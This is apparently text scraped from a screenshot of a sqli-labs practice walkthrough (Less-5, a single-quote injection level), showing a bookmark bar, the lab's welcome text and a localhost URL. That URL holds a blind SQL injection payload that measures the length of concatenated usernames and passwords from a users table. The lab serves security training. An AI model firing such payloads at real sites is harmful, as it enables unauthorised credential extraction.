 Less-5 Double Query- Single Quot
Sqli-labs1~65关 通关详解 解题思
localhost:8080/sqli-labs/Less-5/?id=1%27%20and%20length((select%20group_concat(username,password)%20from%20users))>109--+
训练 在线笔记 C# python 安全 C++ 前端 java 数据库 linux kali linux 电子书 算法 时间计划 画图工具 仿真 社区 靶场 邮箱 C盘空间整理 自媒体网站 其他收藏夹
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5